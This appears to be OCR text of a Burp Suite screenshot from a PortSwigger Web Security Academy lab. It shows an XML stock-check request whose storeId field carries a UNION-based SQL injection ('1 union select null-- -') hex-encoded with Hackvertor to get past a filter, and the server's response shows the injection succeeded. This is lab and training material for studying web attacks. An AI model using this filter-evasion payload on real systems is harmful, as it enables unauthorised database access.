 Pretty Raw Hex Hackvertor \n
POST /product/stock HTTP/1.1
Host: 0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net
Cookie: session=V0niHh4mYzOTX3iWQKFoDv6c6BJoawVF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net/
product?productId=1
Content-Type: application/xml
Content-Length: 194
Origin:
https://0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 union select null-- -<@/hex_entities>
</storeId>
</stockCheck>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; char
3 Connection: close
4 Content-Length: 14
5
6 247 units
7 null